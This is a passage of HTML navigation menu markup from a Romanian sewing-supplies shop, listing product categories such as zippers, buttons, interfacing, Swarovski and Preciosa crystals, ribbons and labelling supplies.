<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu Activ"  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
